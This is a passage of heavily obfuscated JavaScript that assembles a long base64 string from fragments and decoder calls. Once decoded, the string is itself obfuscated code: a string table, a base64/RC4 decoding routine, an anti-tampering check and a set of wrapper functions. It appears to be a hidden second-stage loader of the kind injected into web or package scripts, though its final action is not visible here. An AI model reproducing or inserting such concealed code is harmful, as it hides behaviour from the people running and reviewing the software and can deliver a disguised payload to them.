ywnVzYwNFc2OXJl'+'cScsJ1dPelRmQ29JZ1cnLCdmZnBjVlNrc'+'VdPSycsJ0N4SmRVMVZkUlcnLCdXUDFCV0'+'92Z1c1NCcsJ1c0S1NXNkxsZEcnLCdXT0p'+'kR2Q5UndXJywnV1BmR1c0ZGNHQ29OJywn'+'bGVsY1Jta3hXUHEnLCd5Q2tOV1FlYWpHJ'+'ywnQzI1R1dSUmRQRycsJ0I4a1NXT0twY1'+'cnLCdXUnY2cENrNVdRRycsJ2g4a3ZhdWx'+'kUWEnLCdlbWtqbUNrT1dSUycsJ2xzaGRS'+_0x3071566u(0x302)+'29wVzdTRENhJywnVzRpbFc0NXNhYScsJ1'+_0x3071566u(0x24e)+'DJywnV09CZFVocGNPTUsnLCd4Q2t1cHh4'+'ZEphJywnZWRHZ3Ntb3YnLCdXNThtV09TN'+'VdQOCcsJ1dRL2NKOG9BVzRwY1ZhJywnV0'+'9WZFVOTmNPMDAnLCdhTFpjVW1rM1dQVyc'+'sJ1dPL2NOQ29lVzVwY01xJywnV1FaZFBt'+_0x3071566u(0x2b0)+_0x3071566u(0x219)+_0x3071566u(0x347))+('M1BxVzZLTCcsJ2FTazdoTUpkVkcnLCdXN'+_0x3071566u(0x2f7)+'dpbW9yV1J5Nlc3QycsJ3kwbGRSMmhkU0c'+'nLCdrZ1pkTnRCZElhJywnVzV5cVc0anNh'+_0x3071566u(0x1c4)+'0xZVycsJ2EzL2RJbW9rVzYwJywnbkdWY0'+_0x3071566u(0x346)+'zZFBDb0pkU2t2JywnaUNvRVc0VzlxYScs'+'J2Rta25vQ2tXZ2EnLCdmQ2tmaUNrYldSc'+_0x3071566u(0x1be)+'BjVUNrVicsJ2hta09XUHBkR3gwJywnamV'+_0x3071566u(0x298)+'ZmdhQ2tlV09tJywnb1hKZFNDb1dXT3EnL'+'CdXNWZJYmJHVicsJ2RDbzFXN1diRWEnLC'+_0x3071566u(0x14c)+_0x3071566u(0x17e)+'ZGRKOG91V095JywnVzVCY1F1cUtXUTgnL'+'CdXNnZpZXNtVicsJ2xKUmNWOGtBcHEnLC'+'drOG82VzRDYXlXJywncFk0VnRTbzAnLCd'+_0x3071566u(0x2e4)+'J1c2N2RWTU5kSW1vbScsJ0RDaytseDNkV'+'lcnLCdlYlcyQm1vbycsJ2RKWmRROG91V1'+_0x3071566u(0x2aa)+'0QmNJcScsJ2J0ZVB5OG93JywnV1BKY0tH'+'TmNOOGs5V1A3ZFI4b2hlQ2sxVzVxZicsJ'+'1c1RmNITGlLV1EwJywnVzdGY1ZmR3hXT2'+'UnLCdXTzdkVk1aY1EyYScsJ1dSaGRNU29'+'hZlNrSicsJ1c0ODdXN2p6aUcnLCdlbW9G'+'V1Iwelc3YScsJ2dta2xuTmxkSkcnLCdXN'+'mFlV1BhZ1dQNCcsJ1dQMWhXUUx1VzRtJy'+'wnVzduendY')+('NHMnLCdvU29HVzZLQXJHJywnVzZkZFNMS'+'mRNQ29BJywnb2gxbkVTa2snLCdXUVBDYm'+'1vM21hJywnV1FXdVc0TmNMQ2tZJywnbzE'+_0x3071566u(0x2d2)+'J2JDb2tXNm1BcVcnLCdqZ1RqdkNrUCcsJ'+_0x3071566u(0x19d)+'ZCZElNcGRPbW9pJywnclNrYVdSbGNLV3k'+_0x3071566u(0x2dd)+_0x3071566u(0x277)+_0x3071566u(0x231)+'Ztb2JXUjBhVzV1JywncG1rMVdQWmRNd3k'+'nLCdCMUgzV1JKZEpHJywnV083ZEphblVx'+'RycsJ3JTa2ZXUlNGbUcnLCdsTXhkUzhvK'+'1c3bScsJ3ZHWmRUOGs1eVcnLCdXUmYxcG'+'1vdWxXJywnV1F0ZE9lVmNHZXknLCdjU2t'+'jZ01CZFFXJywnaHU4VGdMUycsJ3lDazNn'+'TkpkVEcnLCd5c1JkVVNrNnphJywnV1JLS'+_0x3071566u(0x218)+'UvZFRTb0hXN2knLCdXUGxjUld0ZExNbSc'+_0x3071566u(0x1f6)+'J2dIMDF4bW90JywnVzd2RUZjMGonLCdvO'+_0x3071566u(0x288)+'dXUnVyVzRkY0g4a1knLCdkWDNjRzhvQlc'+_0x3071566u(0x24c)+'b3ZXT0snLCdXUkpjTUNraHlDa2onLCdXU'+'kZjUzhvR1c0aGNVVycsJ1dRcGNNQ2tPQj'+_0x3071566u(0x1b8)+'nLCd0U2taV1FoY1BTa3gnLCdnTFNrcDE4'+'JywnQ0NrTmcwL2ROYScsJ1c0MFdXNkhVb'+_0x3071566u(0x30f)+'wyVzZXJywn')+('ZDhvK1c3YU9yRycsJ1dQcjBXN3BjTzhvM'+'ScsJ1dPWmNMbW92VzVoY01xJywnRk5mT1'+'dSeGRRcScsJ2E4b01XUFNMVzdXJywnb3Z'+'kZFRTby9XNnUnLCdXUktqVzRSZFA4b24n'+'LCduQ2trcENrSldPdScsJ3RDa2RXT0pjT'+_0x3071566u(0x305)+'Yra0plWScsJ0V2cGRUZkpjT2EnLCdqMy9'+'kTkNvelc0VycsJ2ZObGNHQ2t1V1F1Jywn'+'V1BldVc0bGNNQ2t5JywnVzVsY1FoOHNXU'+_0x3071566u(0x22b)+'csJ1dQZlFXN2hjUjhvcCcsJ1dROUlXUG4'+'xVzQ4JywnVzVYUmtKNFEnLCduMGVxZWhX'+_0x3071566u(0x266)+'GEnLCdyOG8xbW1rWWlXJywnZmc1a1c3R1'+'AnLCdmQ291VzRXZXVhJywnV09LVVc2dGN'+'WbWs1JywnbndMM3Rta3EnLCdrQ2tyV1J0'+_0x3071566u(0x1a7)+'nBta01scScsJ1dQdmtXNmhjSkNvQScsJ1'+_0x3071566u(0x2ff)+_0x3071566u(0x1ce)+'WDFrdXEnLCdjRy9jT1NvY1c1aScsJ2ptb'+'3lXT0dTVzV5JywnV1JoZFBLM2NRS3UnLC'+'d3WFpkTlNrenFHJywnVzYzZFJoV0dDcSc'+_0x3071566u(0x315)+'cScsJ2NiN2NQOG9nVzYwJywnV1BUTlc0S'+'mNQOG94JywnajBCZFFhWmRIYScsJ1c1cU'+'ZXT0dZV1FhJywnV1JaY1Q4a0dGQ2tKJyw'+_0x3071566u(0x150)+'JywnV09GZFA4b2ZsOGtUJywnV090ZE5oQ'+'mNNMHUnLCdXNTdjVmU0VldPRycsJ2pTa2'+'NXT2xkVk5t')+('JywnZkNrQ2dTa1RvYScsJ2cwQmRMQ29JV'+_0x3071566u(0x19e)+'tDazl2Q2tGJywnZG1remszTmRQVycsJ1d'+_0x3071566u(0x23e)+_0x3071566u(0x27e)+'29oJywnQXhsZEwxRmRTcScsJ1dRMVZhOG'+_0x3071566u(0x210)+'vZE5xcnJ5cScsJ3ZDb25XTzljYVcnLCdX'+'N1ZkU3ZxZHVxJywnb3dMM0RDazknLCdXU'+_0x3071566u(0x23b)+'csJ1c2M2RPM1pkVjhvdCcsJ1dSUmNPbW8'+'xVzQ1YycsJ0ZnN2RIdWxjS2EnLCdXUmxj'+_0x3071566u(0x332)+'3MvY0o4a3RoVycsJ1dSUmNPbW9vVzd2dy'+_0x3071566u(0x1d8)+'xVzdpJywnRW1vaGdDa0VtVycsJ2ZDa3BX'+'NEJjVEd1JywnV1BCY0tzWmRRM2UnLCd4R'+'3RkVlNrdnVhJywnVzZIV0VyaU0nLCd4MG'+_0x3071566u(0x1a0)+_0x3071566u(0x21e)+'LCdXUXhjS21rb0JDa0knLCdxOGtzV1BGY'+_0x3071566u(0x1d9)+_0x3071566u(0x172)+'Da1EnLCdEbW8wV1JMc2JXJywnV1FHTVc3'+'cGRVOG93Jywnc2JsZFVDa3lGcScsJ2pTa'+'2FXNlJjVElTJywnV09DL1c2aGNPQ2s3Jy'+'wnVzZGZFVncGRVbW9oJywnVzVaY0d3V1J'+'XUUcnLCd6M0h5V09kZExxJywnV1BSY1Nt'+'a2FxQ2tsJywnbUNrYWpta1FncScsJ1dSY'+_0x3071566u(0x234)+_0x3071566u(0x1fa))+('WGEnLCdXUEtSVzd4ZEptb1QnLCdXN1hhe'+'VlLTycsJ1c0OWV5V09NJywnVzQxd3dHMF'+'gnLCdscnhjVm1raGlHJywnQ1Nva1dPREp'+'wVycsJ1c2SmRPZXlrQWEnLCdpbWtqVzVa'+'Y1BJOCcsJ1dPNXBXUEhrVzdXJywnVzR2e'+'UJjYUMnLCdmQ28rV1FxSVc1UycsJ2Ftaz'+'RXN3hjUHM4JywnV1B0Y1VDb1ZXNmZ3Jyw'+_0x3071566u(0x314)+'JywnYm1vR1dQZW5XNTAnLCdid05kVmRWZ'+'ExHJywnclNvRGhDa29oYScsJ1dRdnBXNl'+'ZjT1NvZScsJ2tNenNnTEsnLCdlQ295V1B'+'HNFc1NCcsJ2FyWmNKQ2tVY3EnLCd4M3hk'+'UjBhJywnZHJSZExDb1dXUVMnLCduU2tzY'+_0x3071566u(0x204)+'Z6czQxJywnZGhSZFFTb2tXNFMnLCdqbWt'+_0x3071566u(0x360)+'VmNVbWt6V09PJywnb0NrWVc3TmNLWHUnL'+'CdpSzdkUWRCZElHJywncUNrSVdRR0phcS'+'csJ3pHdGRKU2tteFcnLCdFTHBkUUx4ZFJ'+'HJywnV1JwY1RXSmRJM2EnLCdXN2lKVzZQ'+'WmVxJywnV1FWY1NDa3V2bWtFJywnRk0vZ'+'Et4QmNVcScsJ2QzUmNQU2sxV09lJywnV0'+_0x3071566u(0x212)+'nb21vVVc2NFp6YScsJ0ZDb1ZXT1hWZ2En'+'LCdXNDNkUktOZFBDb0UnLCd1OG9tYkNrR'+'GhhJywnbW1rbWw4azlvRycsJ0NacGRTOG'+'toRkcnLCdhU290VzdlUHlXJywnVzZpZVc'+'3dklnVycsJ1dPdGRPMUJjVjIwJywndU5a'+'ZEhlQmRLYScsJ29KWmNKQ2tYYWEnLCd5b'+'Ws2b3hWZFZXJywnY21rbFdRdGRJZm0nLC'+_0x3071566u(0x246))+('ZFFXJywnREx2OVdRQmRVVycsJ1dSeWJXN'+'2hjVThrOCcsJ1dQYk5XN3BjR1NvbicsJ1'+_0x3071566u(0x188)+_0x3071566u(0x14b)+'JywnVzVtYlc2SG1qYScsJ1dSdGRJcUxRe'+'lcnLCdsTjNkR0pWZFBxJywnQk5SZEwxM2'+'RIYScsJ1dPOVFXUnJyVzZpJywnVzRWZFJ'+'lTmRNU29kJywnVzZwY0hleTlXUEcnLCdF'+_0x3071566u(0x307)+'WxkS21vbVc0NCcsJ3hTa2JXT3V4YnEnLC'+'dhaEJkR0NvUFc2TycsJ0E4a05td3RkS3E'+_0x3071566u(0x341)+'UW1rUycsJ2VibXhCQ29sJywnRm1rNWMyV'+'mRJcScsJ1dSbGRSc2JYenEnLCdXNUxOa1'+'pXcicsJ2xxU2xDOG8vJywnV092MFdSSHl'+_0x3071566u(0x217)+'V09DJywnQ0Nvemdta1lsRycsJ1dQS1BXN'+'GhkR1NvNCcsJ3ZnUmRMTGRjUGEnLCdkbW'+'tlb21rWWJxJywnVzZoZEx2Q3pGVycsJ2Z'+'ta0pXNFJjUGNLJywnV1FiOGxTb3lqRycs'+'J1dRUmNTdGxkUXg0JywnV096dldSTHFXN'+'UcnLCdDYy9kS21rS0RhJywnV1FOY0xJWm'+'RHMmUnLCdXNXpCeUdldScsJ2g4a3ZoOGt'+_0x3071566u(0x2d5)+'bW9nVzRhJywndjhrN1dQcTloRycsJ1dQc'+'i9XUDVtVzVPJywndGc3ZEsweGRTcScsJ3'+_0x3071566u(0x15a)+'wJywnbVlDMnNtb2MnLCdqbW9tVzU0dUNh'+'JywnYkx0ZEhTb3FXNW0nLCdDOGtDV09lW'+_0x3071566u(0x205)+'csJ1dPM2NJ')+(_0x3071566u(0x2ee)+_0x3071566u(0x308)+'dXUkdCVzdlJywnVzR2WGNZQ0knLCdGOGt'+'VV1JXa2NHJywnYWVGZElDb3ZXNkMnLCdw'+'bWtra00zZE5XJywnZlNrcmlTa0JkYScsJ'+'3pDa3RXUlZkU0hDJywnZXU5Ylc1dXUnLC'+'dqYS9jSzhrbGFHJywneUNvUFdRNXFmYSc'+'sJ0Z2NGNXNUZjSWEnLCdrMUx2VzZHSics'+'J0Y4a3dXUjhvanEnLCdXUE5kTVpEV0VXJ'+'ywnem1vdVdPenBsVycsJ2RmVmRISWxkR3'+'EnLCdXNUpkUmdpenNxJywnYU50ZFBxWmR'+_0x3071566u(0x154)+'RFdSMCcsJ1dPaGNWOGsrdUNrOScsJ1c0S'+'mRVMHU1dWEnLCdxMG1CVzRwY0lhJywnV1'+'IvY0xTb3FXNi9jUkcnLCdhMGhkVHNsZEd'+'XJywncG1rNVdQcGRVaDQnLCdzMjlEV1E3'+_0x3071566u(0x171)+_0x3071566u(0x2f0)+_0x3071566u(0x2af)+_0x3071566u(0x1cb)+_0x3071566u(0x1e7)+_0x3071566u(0x1da)+'t0JywnbENraldRaGRPdzQnLCdyOGtsVzZ'+'SY0pTb0UnLCdFTk9TVzZOY0xXJywnV1JL'+'bFc0SmNHQ2t6JywnV09qZldPUFpXNG0nL'+'CdtdFZkTzhvQ1dPVycsJ2JlL2RQclZkS1'+'cnLCdXUlhQV1I5a1c1UycsJ0I4a3lsMjd'+'kVmEnLCdXUThqVzdGY084a08nLCdXT1Zj'+'TjhvY1c0OTgnLCdXNGFhV1J1aldRYScsJ'+'1dRSFVrQ283cFcnLCdXNk5kS0x4ZEk4b2'+_0x3071566u(0x2bf))+('QkNvVycsJ1dPMXNuQ2tGV1JtJywnYnJWY'+'1Rtb0ZXNzgnLCdnZVZkTnF4ZFBxJywnVz'+'ZwZE5OQ2dDRycsJ0JMZGRTMnRkS3EnLCd'+'XUFpkR1NvT2NDazEnLCd1Q2tjVzRSY1VD'+_0x3071566u(0x195)+'mNHYVMnLCdidS9kVmRCZFRxJywnYWcvY0'+'dDazlXT2EnLCdvYmVmQVNvbycsJ2d4WmR'+'VckZkUXEnLCdmbW9hVzZlM3dHJywnV1BC'+'ZFV2VmNUZlcnLCdvYmRjUDhrdG5HJywnV'+_0x3071566u(0x2a9)+_0x3071566u(0x149)+'naWIvZEw4b1BXUUMnLCdXUVJkVm1vRG84'+'a0gnLCdXNkxJY3FlQicsJ1c2cGRLMmhkT'+'lNvcicsJ2tjQmRMQ29tV1FpJywnV1IvY1'+'Jta0l0U2tqJywncW1vMFdPMTNhYScsJ1d'+'QSHhjQ29RbHEnLCdwbWtmZ21rMGlXJywn'+'V1JCY01Dazd2OGs4JywnV1JiM2M4bzFjV'+'ycsJ2cwRHhsTXUnLCd0U2t6V080dWFxJy'+_0x3071566u(0x355)+'XUHknLCdXT2xjR21vSVc0WmNWRycsJ1c2'+'YnliWWlhJywnV09KY1NZeGROMjgnLCd4e'+_0x3071566u(0x280)+'A1MDMzOGQoYSxiKXthPWEtMHgxMzg7dmF'+'yIGM9XzB4MjA1MDMzOGNbYV07aWYoXzB4'+_0x3071566u(0x200)+_0x3071566u(0x1db)+_0x3071566u(0x1fd)+_0x3071566u(0x189)+'UVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO'+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgw')+('O249aVsnY2hhckF0J10obysrKTt+biYmK'+'G09bCUweDQ/bSoweDQwK246bixsKyslMH'+'g0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+_0x3071566u(0x14e)+_0x3071566u(0x334)+'dT0weDAsdj1sWydsZW5ndGgnXTt1PHY7d'+_0x3071566u(0x173)+_0x3071566u(0x214)+_0x3071566u(0x2a8)+'ZWNvZGVVUklDb21wb25lbnQocik7dmFyI'+'HQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKX'+'tuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7bz0obytuW3RdK21bJ2NoYXJD'+'b2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+'gdz0weDA7dzxsWydsZW5ndGgnXTt3Kysp'+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+_0x3071566u(0x273)+'Tt9cmV0dXJuIHE7fTtfMHgyMDUwMzM4ZF'+'snZnVvSWJKJ109aCxfMHgyMDUwMzM4ZFs'+'neWN6ZmxKJ109e30sXzB4MjA1MDMzOGRb'+'J29icE9oSSddPSEhW107fXZhciBlPV8we'+_0x3071566u(0x36f)+'gyMDUwMzM4')+('ZFsneWN6ZmxKJ11bZl07aWYoZz09PXVuZ'+_0x3071566u(0x1b0)+'1BQmdFQiddPT09dW5kZWZpbmVkKXt2YXI'+'gaT1mdW5jdGlvbihqKXt0aGlzWydKc1Ri'+'d1onXT1qLHRoaXNbJ1l2ZGJPaCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRGpDVmVnJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+_0x3071566u(0x324)+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWydmRlF2VE'+'QnXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx'+'4MjJdOz9ceDIwKn0nO307aVsncHJvdG90'+'eXBlJ11bJ3NpdkV6SiddPWZ1bmN0aW9uK'+'Cl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzWy'+'d2cE1ZR2cnXSt0aGlzWydmRlF2VEQnXSk'+'saz1qWyd0ZXN0J10odGhpc1snRGpDVmVn'+_0x3071566u(0x1ec)+'ydZdmRiT2gnXVsweDFdOi0tdGhpc1snWX'+'ZkYk9oJ11bMHgwXTtyZXR1cm4gdGhpc1s'+'nQmtuVW9iJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnQmtuVW9iJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUEtuc0knXSh'+'0aGlzWydKc1Rid1onXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBLbnNJJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ1l2ZGJPaCddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydZdmRiT2gnXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snWXZkYk'+'9oJ11bJ2xl')+(_0x3071566u(0x25c)+_0x3071566u(0x323)+'IwNTAzMzhkKVsnc2l2RXpKJ10oKSxfMHg'+'yMDUwMzM4ZFsnbUFCZ0VCJ109ISFbXTt9'+'Yz1fMHgyMDUwMzM4ZFsnZnVvSWJKJ10oY'+'yxiKSxfMHgyMDUwMzM4ZFsneWN6ZmxKJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+_0x3071566u(0x2e8)+'eDIwNTAzMzhkO3doaWxlKCEhW10pe3Rye'+'Xt2YXIgYz1wYXJzZUludChLKDB4NWQ1LC'+_0x3071566u(0x181)+_0x3071566u(0x369)+'MTksJzdMVkMnKSkrLXBhcnNlSW50KEsoM'+_0x3071566u(0x223)+_0x3071566u(0x258)+'oSygweDMxZCwnVTFNZycpKSstcGFyc2VJ'+'bnQoSygweDQzNywnbUFoNScpKStwYXJzZ'+'UludChLKDB4MmEyLCdKUF02JykpO2lmKG'+_0x3071566u(0x352)+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+_0x3071566u(0x36d)+'319fShfMHgyMDUwMzM4YywweGIwMDU3KS'+'whZnVuY3Rpb24oKXt2YXIgTD1fMHgyMDU'+'wMzM4ZCxkPXt9O2RbTCgweDY4ZCwnKjRF'+'JicpXT1MKDB4NDY5LCd2NCRlJykrTCgwe'+'DE3MCwnaFltSCcpLGRbTCgweDU4OCwnJE'+'cpWycpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPHQ7fSxkW0woMHg2NWIsJyF6eiEn'+_0x3071566u(0x15d)+'yE9PXQ7fSxkW0woMHgyM2IsJ09lT24nKV'+'09ZnVuY3Rp')+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxkW0woMHg2MmMsJ3pXREgnKV09ZnVuY3'+_0x3071566u(0x34c)+'weDQ2OCwnemFpbycpXT1MKDB4NWMyLCdo'+'a2d4JykrTCgweDZlYiwnSk4mVCcpK0woM'+'Hg0NzMsJ3NuWUUnKStMKDB4MWIwLCdMYl'+'N2JykrTCgweDIzZSwnSk4mVCcpLGRbTCg'+'weDY3NSwnaSUyKicpXT1MKDB4MzI1LCcm'+'TDQxJykrTCgweDZhMiwnSHFROCcpLGRbT'+'CgweDNkNywnVTFNZycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzPT09dDt9LGRbTCg'+'weDI5NywnTnVWYicpXT1MKDB4MjkxLCdT'+_0x3071566u(0x1f9)+'icpXT1MKDB4NTdjLCd6YWlvJykrTCgweD'+_0x3071566u(0x179)+'hJScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+_0x3071566u(0x340)+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PX'+'Q7fSxkW0woMHg2ODEsJ0AqUlUnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9'+'LGRbTCgweDJjNSwnIXp6IScpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzK3Q7fSxkW0'+'woMHgzMDksJ2hrZ3gnKV09ZnVuY3Rpb24'+_0x3071566u(0x17d)+'NGJkLCcmTDQxJyldPUwoMHgyYmEsJ0FXd'+'HQnKStMKDB4MmViLCcqNEUmJykrTCgweD'+'Y3MCwnSlBdNicpK0woMHg0ZTAsJzN1ZmY'+_0x3071566u(0x183)+'NSwnQWRMSCcpK0woMHgyNTgsJzZqMFgnK'+'StMKDB4MTliLCdtQWg1JykrTCgweDFhZS'+'wnUyFZUicp')+('K0woMHgzZjcsJ0YlQyonKSsnXScsZFtMK'+'DB4NGE3LCdkQ0BiJyldPUwoMHgxYWQsJ2'+'dXWXMnKStMKDB4NGIyLCdRKFlDJykrTCg'+'weDNjMCwnN0xWQycpK0woMHgzNmEsJ2hZ'+'bUgnKStMKDB4MWE1LCckRylbJykrTCgwe'+_0x3071566u(0x1d7)+'QnKStMKDB4M2M2LCdKUF02JykrTCgweDM'+'1NSwnSk4mVCcpK0woMHg1ZTgsJ3NuWUUn'+'KStMKDB4MWU2LCdpJTIqJykrTCgweDQ5Y'+_0x3071566u(0x2cf)+'tMKDB4MjhiLCckRylbJykrJ1YnLGRbTCg'+'weDI3ZCwnN3kjUCcpXT1mdW5jdGlvbihz'+'LHQpe3JldHVybiBzKHQpO30sZFtMKDB4M'+_0x3071566u(0x343)+_0x3071566u(0x2e2)+'zNiwneldESCcpK0woMHgxYzgsJ0pGN2cn'+_0x3071566u(0x2ae)+'iwnSk4mVCcpK0woMHg2NmMsJ1FLd1QnKS'+'tMKDB4MmZmLCdxRDBOJykrTCgweDRiOCw'+'nQWRMSCcpK0woMHg2ODMsJyRHKVsnKStM'+'KDB4Mzc3LCdKUF02JykrTCgweDQ0Ziwna'+_0x3071566u(0x35a)+'B4NDFhLCdTIVlSJykrTCgweDU1MCwnUUt'+_0x3071566u(0x17f)+'MWE5LCdOdVZiJykrTCgweDFmZSwnN3kjU'+'CcpK0woMHg2OTIsJyo0RSYnKStMKDB4Mj'+_0x3071566u(0x2f2)+_0x3071566u(0x2c3)+_0x3071566u(0x34d)+_0x3071566u(0x1a8)+'dkM1psJykr')+('TCgweDU2OCwnTSVoTicpK0woMHgxYzAsJ'+'zZqMFgnKStMKDB4MzI2LCdpJTIqJykrTC'+'gweDZjOCwnQWRMSCcpK0woMHgzYjEsJ0Y'+'lQyonKStMKDB4NDljLCdPZU9uJykrTCgw'+'eDI5NiwnTSVoTicpK0woMHgyN2MsJ00la'+'E4nKStMKDB4NmFlLCdhWSEwJykrTCgweD'+'RkMSwnaGtneCcpK0woMHg2OGIsJ1FLd1Q'+_0x3071566u(0x2cc)+_0x3071566u(0x2e5)+'StMKDB4MzVkLCdoa2d4JykrTCgweDIxZS'+'wnYVkhMCcpK0woMHgzN2UsJ09lT24nKSt'+_0x3071566u(0x253)+_0x3071566u(0x239)+_0x3071566u(0x26f)+_0x3071566u(0x28c)+'4MjQ3LCdOcnBQJykrTCgweDM1YywnVyk3'+_0x3071566u(0x20e)+'jc3LCdkM1psJykrTCgweDZiMiwnc25ZRS'+'cpK0woMHgxZWUsJzMxcXInKStMKDB4NjM'+'zLCchenohJykrTCgweDFmZCwnSHhXcycp'+_0x3071566u(0x2e0)+_0x3071566u(0x2fa)+'woMHg1NDcsJ051VmInKStMKDB4NDc4LCc'+'kRylbJykrTCgweDU2MiwnVDJOWScpK0wo'+'MHgxM2QsJyZMNDEnKStMKDB4NjM0LCdOd'+_0x3071566u(0x23f)+'g2ZWMsJ0AqUlUnKStMKDB4MjViLCczMXF'+'yJykrTCgweDRiNywnaFltSCcpK0woMHg1'+'MjIsJ2QzWmwnKStMKDB4NjliLCdIeFdzJ'+'ykrTCgweDI3MSwnaSUyKicpK0woMHgzOD'+'IsJ051VmIn')+('KStMKDB4NGEyLCcmTDQxJykrTCgweDFhN'+'CwnZmdLTicpK0woMHg1ZmMsJ1QyTlknKS'+_0x3071566u(0x2ec)+'nNUxUSCcpK0woMHg1OWQsJ2ZnS04nKStM'+'KDB4NDRlLCdpJTIqJykrTCgweDEzOCwnc'+_0x3071566u(0x208)+'B4NjdiLCd6V0RIJykrTCgweDQ5MywnZmd'+_0x3071566u(0x27f)+'M2YzLCc3eSNQJykrTCgweDVmYSwnM3VmZ'+_0x3071566u(0x1aa)+'hhLCdPZU9uJykrTCgweDI5OCwnSHhXcyc'+'pK0woMHg1N2EsJ21ARyUnKStMKDB4Mjlj'+'LCdkM1psJykrTCgweDY4NSwnJl45VScpK'+'0woMHg2YTMsJ051VmInKStMKDB4NmVlLC'+'dkM1psJykrTCgweDFmMiwnaSUyKicpK0w'+_0x3071566u(0x29a)+_0x3071566u(0x1df)+'Hg1MDgsJ2dXWXMnKStMKDB4NGIxLCcqNE'+'UmJykrTCgweDJlNywnUShZQycpK0woMHg'+_0x3071566u(0x1b1)+'JykrTCgweDRjMiwnIXp6IScpK0woMHg0N'+'DIsJ2ZnS04nKStMKDB4NDJlLCdBZExIJy'+'krTCgweDQyNywnSkY3ZycpK0woMHg0NjU'+'sJ2RDQGInKStMKDB4NDhmLCczMXFyJykr'+'TCgweDQ5ZCwnTSVoTicpK0woMHg0NGMsJ'+'0pGN2cnKStMKDB4MzgxLCdOcnBQJykrTC'+'gweDNhOSwnN3kjUCcpK0woMHg1NmEsJ2R'+_0x3071566u(0x26b)+'eDEzYywnZmdLTicpK0woMHgyNGQsJ1UxT'+'WcnKStMKDB4NGM3LCchenohJykrTCgweD'+_0x3071566u(0x284))+(_0x3071566u(0x263)+_0x3071566u(0x2e3)+'cpK0woMHgyZGUsJ051VmInKStMKDB4Njd'+_0x3071566u(0x1d2)+'K0woMHgxZjksJ1cpN0MnKStMKDB4MmQyL'+'CdVMU1nJykrTCgweDZkZSwnRiVDKicpK0'+'woMHgzNzAsJzVMVEgnKStMKDB4NmIwLCd'+_0x3071566u(0x290)+'MHgyZDMsJ1EoWUMnKStMKDB4NjMyLCdAK'+_0x3071566u(0x318)+_0x3071566u(0x35f)+'0JykrTCgweDQyZCwnJl45VScpK0woMHg0'+'ZjYsJ2RDQGInKStMKDB4NmJmLCdXKTdDJ'+'ykrTCgweDRiOSwncUQwTicpK0woMHg0Y2'+_0x3071566u(0x310)+'rTCgweDY3ZSwnZ1dZcycpK0woMHg0Njcs'+'J0pQXTYnKStMKDB4Mjg4LCdNJWhOJykrT'+'CgweDUyNiwnTnJwUCcpK0woMHg2MGEsJ0'+'dbVTgnKStMKDB4NWI3LCdKRjdnJykrTCg'+'weDJlMywnNmowWCcpK0woMHg0NGEsJ2Fq'+'YSUnKStMKDB4NDhiLCdoWW1IJykrTCgwe'+'DRkMiwnYVkhMCcpK0woMHg2ZGYsJ2RDQG'+'InKStMKDB4MWQwLCdoa2d4JykrTCgweDJ'+'hNCwnemFpbycpK0woMHgxODEsJzZqMFgn'+'KStMKDB4MmZkLCdnV1lzJykrTCgweDVlM'+'iwnSkY3ZycpK0woMHg1ZjgsJ3NuWUUnKS'+_0x3071566u(0x1e1)+_0x3071566u(0x1c0)+_0x3071566u(0x1f8)+'CkxeCcpK0woMHgxNDQsJ2klMionKStMKD'+_0x3071566u(0x2db))+(_0x3071566u(0x167)+'Hg0NWIsJ0h4V3MnKStMKDB4MjY1LCdOdV'+'ZiJykrTCgweDRhMSwnZ1dZcycpK0woMHg'+'2NGQsJ3pXREgnKStMKDB4MWI0LCdtQEcl'+'JykrTCgweDQxNCwndjQkZScpK0woMHgxN'+'WQsJ3Y0JGUnKStMKDB4NjdmLCdTIVlSJy'+_0x3071566u(0x1a4)+'sJ2FZITAnKStMKDB4M2E4LCd6YWlvJykr'+'TCgweDM5NiwnR1tVOCcpK0woMHgyNWEsJ'+'yF6eiEnKStMKDB4MzU5LCdVMU1nJykrTC'+'gweDE3ZCwnIXp6IScpK0woMHg0NzAsJ1E'+'oWUMnKStMKDB4NjQ3LCcqNEUmJykrTCgw'+'eDRmNSwnaGtneCcpK0woMHg2NmUsJ2